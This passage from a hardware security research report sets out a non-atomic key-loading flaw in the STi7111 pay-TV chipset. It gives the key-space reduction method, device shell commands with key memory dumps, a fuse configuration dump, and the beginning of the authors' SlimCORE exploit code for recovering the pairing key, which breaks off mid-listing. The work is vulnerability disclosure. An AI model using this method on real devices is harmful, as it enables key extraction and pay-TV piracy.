

**Fig. 40 Idea of an attack exploiting non-atomic key loading vulnerability.**

#### <span id="page-82-0"></span>*The origin of the weakness*

STi7111 contains dedicated crypto core that is responsible for secure keys loading, storage and crypto related operations including crypto DMA transfer [10].

By design, crypto DMA relies on a key memory starting from the offset 0x3420. This area contains 8 128-bit key slots corresponding to 8 possible DMA channels.



<span id="page-82-1"></span>TKD command for arbitrary crypto DMA operation indicates the channel number in its lower 16-bits [\(Fig. 41\)](#page-82-1). This indicates the key number used for DMA operation as well (an index to key memory).

For the purpose of a crypto DMA functionality, some way to set associated key memories need to exist.

ST chipset exposes the functionality related to crypto DMA keys' settings through I/O mapped registers. As a result, internal keys memory is mapped in virtual address space of a target system. This makes any crypto key loading operation non-atomic as memory cells corresponding to key parts can be set independently.



The chip should provide the possibility to set key memory in an atomic way. Providing input data for a given key slot should follow the schema used for TKD crypto core commands corresponding to CWPK key load (dedicated TKD command with an input of a fixed length).

We conclude the new vulnerability has its origin in a non-atomic change of crypto keys memory and is related to the chip design as there is no other way to achieve Crypto DMA key loading operation in the environment of a target chipset.

The code of SlimCORE firmware STTKDMA-REL 3.9.2 supports this thesis. This firmware implements several new commands such as STK command 0x43.

Command 0x43 directly initializes a key slot from a descrambling keys' memory location (offset 0x3100) with given input values.

First, target memory address corresponding to descrambling key index indicated by register r4 is computed and stored in same register:



After that, source memory address from where key data is to be obtained is also computed:



Finally, key data from source memory location is moved into the target descrambling memory slot:



Following that, a dummy delay loop is executed:





STK command 0x43 makes it possible to set a given descrambling key directly in descramblers' key memory. It is implemented in SlimCORE firmware and makes use of TKD command corresponding to DMA transfer. As a result, memory addresses corresponding to descramblers keys are written with the use of memory mapped I/O registers.

# *Affected chipsets*

We verified that Issue 7 affects STi7111 DVB chipset used by ITI-2849ST, ITI2850ST and ITI-2851S settop-box device.

STi7111 chip alone is available in many variants [33] (STI7111-SUC, SGC7111BIUC, STI7111-LUC, STI7111BNUCT, STI7111-FUC, STI7111BFUC, STI7111-KUC, STI7111BOUC, STI7111BMUC, STI7111BHUCT, STI7111-SUCT, STI7111NUB, STI7111-NUC, STI7111-BUC, STI7111BNUC, STI7111BSUC, STI7111-KUCT, STI7111BIUC, STI7111BOUCT, STI7111BAUC, STI7111-DUC, STI7111- YUC, STI7111ZUC and STI7111BDUC).

The vulnerabilities could potentially affect the whole Gen-1 (STi7100, STi7103, STi7109, STi5202) and Gen-2 (STi7104, STi7105, STi7111, STi7141, STi7200, STi5211, STi5206) of DVB chipsets from STMicroelectronics of which STi7100 and STi7111 are respective parts of [14]. The rationale for this is that these generations share the same SoC architecture.

Additionally, as it is common to include given IP in other products of a given hardware vendor, vulnerable IP (TKD Crypto core of STi7111 SoC) could be part of other ST chipsets (not-related to PayTV) or chipsets from other vendors (in case of IP licensing).

Finally, if the vulnerability breaks the fix / mitigation implemented by STMicroelectronics for the issues from 2012, this means that all chipsets released by ST to the market since 2012/2013 are broken<sup>86</sup>.

### **SECTOOL FUSES CONFIGURATION**

Below, details pertaining to the configuration of security fuses for STi711 chipset affected by Issue 7 is given (ITI-285i1S device $87$ ).

| 0x00000005 |
|------------|
| 0x00000001 |
| 0x00000001 |
| 0x00000001 |
| 0x00000000 |
| 0x00000000 |
| 0x00000000 |
| 0x00000001 |
| 0x00000001 |
| 0x00000001 |
| 0x00000000 |
|            |

**<sup>.</sup>** <sup>86</sup> information included on STi7111 product page indicated that this processor was in Active (*Product is in volume production*) as of Apr 2018 [34]. This status was changed in late 2018 to NRND (*Not Recommended for New Designs*) [33].

 $87$  other devices share same fuses configuration with the exception to the  $@soc\_public_id$  and @engineering\* fuses.



@crypt\_sigchk\_enable 0x00000001 @mes0\_enable 0x00000001 @mes0\_src\_id\_mon\_enable 0x00000000 @mes0 encrypt all enable 0x00000001 @t1\_filter\_enable 0x00000000 @dirt\_disable 0x00000001 @engineering\_0 0x00004c9e @engineering\_1 0x00002e33 @engineering 2 0x0000d6a6 @engineering\_3 0x00008e2a @metal\_fix\_nb 0x00000001 @proc\_type 0x00000001 @fab loc 0x00000002 @customer\_otp0 0x00000000 @customer\_otp1 @customer\_otp2 @customer\_otp3 0x00000000 @soc\_public\_id 0000: 24 3b 93 21 00 00 00 00 \$;.!.... @crypt\_stc 0x00000000 @full\_sales\_type 0x71114300 @gp\_bulk128\_0 0000: 34 c6 86 29 ca 5e a3 6f 14 5f d9 b1 40 8b ed 10 4..).^.o. ..@... @gp\_bulk128\_1 0000:  $34$  c6 86 29 ca 5e a3 6f 14 5f d9 b1 40 8b ed 10 4....^.o...@... @bulk\_otp  $\overline{0000}$ : 34 c6 86 29 ca 5e a3 6f 14 5f d9 b1 40 8b ed 10 4..).^.o. ..@... ... @pci\_disable 0x00000001

### **Attack details**

Successful implementation of the attack aimed at discovering the content of arbitrary crypto key slots needed to be conducted in several steps. It also required proper choices with respect to the target crypto algorithm in use along some optimizations. These are all described in a detail below.

#### *The key space*

It would be desired to change only one byte of a target key to discover at a given time as this would require a maximum of 256 attempts for each key byte (16\*256 operations in total).

There is however an obstacle to such an approach. When a single byte of a key memory location is modified, the whole 32-bit word gets changed. Similarly, upon an attempt to modify a 16bit short word, the whole 32-bit word gets changed. This is clearly visible on ITI-2850ST device:

```
box> tkdregs
- INPUT
  0000: 0b 60 1e fc fe d0 9e f7 3c 70 f5 7d 80 b0 f0 84 ...........................
- KEYS
  0000: 16 84 fd bd b5 92 9b 17 2a ee b6 ce 06 90 47 dc ...........................
  0010: 16 84 fd bd b5 92 9b 17 2a ee b6 ce 06 90 47 dc .........*......G.
  0020: 16 84 fd bd b5 92 9b 17 2a ee b6 ce 06 90 47 dc .........*......G.
  0030: 0e 8a 96 06 d0 2a bd 3a 85 80 92 58 54 fd cb 68 .....*.:...XT..h
  0040: 16 84 fd bd b5 92 9b 17 2a ee b6 ce 06 90 47 dc ......... *..... G.
   0050: b6 fc 1e e9 6c 63 bd da 3a 47 fc e1 3b 7a 2c a2 ....lc..:G..;z,.
   0060: 43 15 79 e9 45 83 d6 e3 e6 3e d0 2f 3b 3b 91 52 C.y.E....>./;;.R
  0070: d4 c8 94 af 84 84 5c de 17 82 f7 73 1e c3 2f e7 ..................
box> tkdpoke8 0x3470 0x12
```




This behavior is likely due to the way TKD crypto core I/O memory mapped registers are implemented. Thus, the only way for the attack to proceed was to change target key in 32-bit portions (words). In such a case, key discovery requires as much as  $4*2^32$  crypto operations (4 words and 32bit keyspace for each of them).

#### *Decreasing the key space*

We figured out that the keyspace corresponding to a single 32bit word can be decreased upon exploitation of the features of a target crypto algorithm used.

By default, tkdcmd makes use of a Triple DES algorithm<sup>88</sup> relying on 2 DES keys. Triple DES is just DES applied 3 times (encrypt/decrypt/encrypt) and with the use of two keys. Its key characteristics is the same as for the standard DES algorithm. This means, that the 64bit data corresponding to the key carries only 56 actual key bits. The remaining 8 bits (1 bit per each byte, the least significant one) are CRC bits and are not relevant for the crypto operation [\(Fig. 42\)](#page-86-0).



**Fig. 42 Unused key bits in DES algorithm.**

<span id="page-86-0"></span><sup>1</sup> 88 copTDES SlimCORE instruction.



The above was verified with the use of ITI-2850ST device and a readable key memory:



This described characteristics of a crypto algorithm in use can be exploited to decrease a target keyspace to search 16 times. For every 32-bit part of the key, only 28-bits need to be found as the remaining 4 bits do not matter for TDES algorithm.

#### *Discovering the remaining CRC bits*

While the applied optimization has an advantage in the speed 28bit parts of a target key slot are found, the discovered key is not accurate. More specifically, the exact values of 16 CRC bits (4 words \* 4 bits) still need to be discovered.

At this point, TDES algorithm and its features have been exploited in full<sup>89</sup>. But, AES fits perfectly here. Thus, in order to find out the values of the remaining 16 bits of the key, we conduct a search for it in a 16bit keyspace and with the use of an AES algorithm. The remaining bits of TDES key are found with the use of AES key (TDES key data is treated as AES key). This is illustrated on [Fig. 43.](#page-88-0)

 $89$  same crypto result will be obtained for every tried combination of CRC bits.





**Fig. 43 The keyspace for discovering the missing values of CRC TDES bits.**

# <span id="page-88-0"></span>**SlimCORE exploit implementation**

We developed a custom SlimCORE code (getcwpk.s) that implements the attack illustrating Issue 7 and a discovery of a plaintext value of the chipset pairing key (CWPK). The code can be executed on a target device with the use of a getcwpk command.

Below, detailed description is provided with respect to its operation, optimization and some reliability tweaks.

### *Variables and data*

The exploitation code makes use of several variables and data. They are descibed in a detail in [Table](#page-89-0)  [14.](#page-89-0)







**Table 14 Variables and data used by SlimCORE exploit code.**

#### <span id="page-89-0"></span>*Subroutine calls*

The exploit code makes use of a functionality implemented by dedicated subroutines. The calling convention follows the one used by the original firmware. The actual execution transfer is accomplished with the use of a J (Always jump to target location) instruction [10]. Prior to that, register  $r13$  is loaded with an address of a subroutine return address. The reason for that is that SlimCORE does not seem to implement any support for linkage register $^{90}$ .

Sample subroutine invocation looks as following:

```
 mov r13,#retl1b ;subroutine return address
 j rundmacmd ; subroutine call
retl1b:
```
Returning to the caller is implemented with the use of a JMP (*Jump register*) instruction that transfers execution back to the indicated return address:

rundmacmd:

...  $\qquad \qquad ; \text{subroutine body}$ jmp r13 ; return to the caller (addr loaded prior to the invocation)

### *Key conversion operations*

In our exploit code, the candidate values for a key part (portion) are represented by a linear function. For a target key space of *N* bits, candidate values change from 2^*N*-1 to 0. This makes arbitrary search of a given key space easier (a loop iterating from 2^*N*-1 to 0).

There are two helper routines that convert a given candidate value into proper key representation.

**key28tokey32 (key conversion for TDES key search)**

 $90$  a register loaded with a subroutine return address upon subroutine call.



For TDES phase of a key discovery, the 28 bits of a candidate value are converted to form a unique half of a 56bit TDES key with all irrelevant (CRC) bits set to 0 [\(Fig. 44\)](#page-90-0)



```
DES KEY (HALF)
```

```
Fig. 44 Illustration of key28tokey32 conversion.
```
<span id="page-90-0"></span>The result 32-bit value is used as a vulnerability trigger. It is used by the exploit code for a partial modification of a TDES key slot of which content is to be discovered.

The code responsible for the conversion is implemented as following:

```
key28tokey32: ; ;convert 7bit 7bit 7bit 7bit seq -> 7bit 0 7bit 0
